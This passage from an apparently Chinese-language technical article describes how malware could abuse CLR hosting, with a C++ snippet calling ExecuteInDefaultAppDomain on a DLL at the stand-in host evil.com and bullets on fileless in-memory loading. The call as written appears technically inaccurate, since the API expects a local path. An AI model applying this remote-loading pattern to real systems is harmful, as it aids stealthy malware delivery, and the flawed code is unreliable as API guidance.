 4. 恶意软件可能的滥用方式
攻击者可修改上述代码实现恶意行为：
cpp 下载 复制 运行
// 恶意示例：从内存加载 .NET 程序集
hr = pRuntimeHost->ExecuteInDefaultAppDomain(
    L"http://evil.com/malware.dll",  // 远程恶意 DLL
    L"Malware",
    L"Run",
    L"",
    &retVal
);
• 特点：
• 无文件落地，直接内存加载。
• 可动态更换恶意 DLL 的 URL。